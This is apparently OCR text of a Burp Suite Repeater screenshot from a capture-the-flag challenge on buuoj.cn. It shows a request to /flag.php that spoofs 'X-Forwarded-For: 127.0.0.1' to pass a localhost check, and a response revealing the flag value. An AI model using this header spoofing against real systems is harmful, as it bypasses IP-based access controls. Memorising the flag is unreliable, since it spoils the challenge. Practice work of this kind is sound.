 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 10 × 11 × 12 × +
Send Cancel < > Target: http://node4.buuoj.cn:29560 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:29560
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Referer: http://node4.buuoj.cn:29560/
7 X-Forwarded-For: 127.0.0.1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Aug 2022 14:03:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>
钉！你的flag已到达，请注意查收！
</p>
<p style="color:white">
flag{9c2ee367-c47c-4a30-9baa-962828c45719}
</p>
</body>
18 </html>
19
? Search... 0 matches
INSPECTOR
Done 460 bytes | 65 millis